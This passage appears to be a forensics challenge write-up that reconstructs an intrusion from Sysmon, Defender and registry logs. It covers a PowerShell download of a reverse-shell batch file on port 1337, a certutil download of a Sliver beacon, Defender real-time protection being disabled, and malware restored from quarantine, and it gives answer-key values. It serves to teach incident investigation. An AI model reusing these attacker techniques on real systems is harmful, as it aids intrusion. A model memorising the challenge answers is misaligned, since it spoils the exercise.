
FLAG714
¶ 8. What IP address was FLAG734 downloaded from?
I filtered for sysmon event id 1 (process created) and searched for the flag. At 12:44:31.816 an invoke-webrequest was executed via powershell to download the flag:

There you can see the IP adress aswell as the file pasth and port number used.
192.168.1.198
¶ 9. What is the file path for where FLAG734 was downloaded to?
See screenshot from the previous question.
C:\Windows\Temp
¶ 10. What port number did the reverse shell use?
The downloaded flag FLAG734.bat was executed at 12:44:32.323 and created a reverse shell on port 1337:

1337
¶ 11. What is the IP address for raw.githubusercontent.com
I filtered sysmon for event 22 (dns) and searched for raw.githubusercontent.com and I found three different IPs:

I also filtered for sysmon 3 and looked at the same time and saw the following:

185.199.108.133
¶ 12. What enumeration command was executed at 2024-05-15 12:45:21.857 (UTC)
Enumeration tools usually executes a binary tool to get more information about a system. if you run a command ususally a new process is created so I filtered for sysmon event id 1:

whoami
¶ 13. What enumeration command was executed at 2024-05-15 12:45:40.962 (UTC)
Same approach as in the previous question:

ipconfig
¶ 14. What time was TeamViewer executed?
I used sysmon and filtered for event id 1 and searched for teamviewer. I tried the first entry but according to THM it wasnt correct. there are different executables (teamviewerqs_x64.exe, teamviewer_desktop.exe and just teamviewer.exe) and all entries I found were not correct according to THM. So I used the Zimmermantool PECmd.exe and processed all the teamviewer prefetch files. I received similar answers about the last and fist execution but apparently it wasn't correct.
This question wasn't quite clear because there are different teamviewer instances like tv_x64.exe, teamviewer_desktop.exe, tv_x32.exe and teamviewer.exe that was executed. There are many different TeamViewer events and chronologically it makes sense that this happened after the enumeration commands.
¶ 15. What time (in UTC) did the TeamViewer session end?
I couldn't figure out the previous question. I then checked sysmon for event 5 (process terminated) and saw different teamviewer process that terminated. the correct answer (I checked by trying to answer the question in thm) that also makes sense regarding the timeline was the teamviewer_desktop.exe:

2024-05-15 12:47:40.553
¶ 16. What executable was used to download the C2 beacon?
Again I filtered sysmon for event id 1 and the tool used for downloading the beacon COURAGEOUS_DRAGSTER.exe was certutil.exe at 2024-05-15 12:49:49.688:

certutil.exe
¶ 17. What did the malicious actor disable shortly after making the remote connection?
My first approach was to look in sysmon for events 11, 12 and 13 (all events regarding registry value changes/creations or deletions). I found one registry change (event id 11) of interest because it's related to security and the windows defender (2024-05-15 12:54:29.064):

So my thought was that the malicious actor disabled the windows defender or something regarding the windows defender so that he could execute malicious code that won't be interrupted by defense mechanism. Then I checked the Microsoft-Windows-Windows-Defender%4Operational log for this time to gain more information.
I found out that the Microsoft Defender Antivirus Real-time Protection was disabled (event 5001) but the timestamp didn't match at all (14:33:55 local time -> 12:33:55 UTC). I checked if the beacon was downloaded before as well but I couldn't find anything.

Microsoft Defender Antivirus Real-time Protection
¶ 18. What was the name of the malware that was restored from quarantine?
Even though the Microsoft Defender Antivirus Real-time Protection was deactivated and not activated again after (which makes sense), the defender detected the malware (COURAGEOUS_DRAGSTER.exe - the actual name is VirTool:Win32/Sliver.D!MTB) at 15:00:22 local time (event id 1116):

and put it to quarantine at 15:01:00 local time (event id 1117):

15:08:30 local time (event id 1009) it was restored from quarantine:

VirTool:Win32/Sliver.D!MTB
¶ 19. What is the name of the .zip file accessed at 2024-05-15 12:30:10?
I used the registry explorer, loaded the NTUSER.DAT hive and looked at the following path:
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs

new.zip
¶ 20. What is the flag in the Temp directory that was last accessed at 2024-05-15 12:43:32?
I couldnt find any more information in the recent accessed files like in the previous question. I also checked the shellbags of the ntuser.dat but there was no information about it.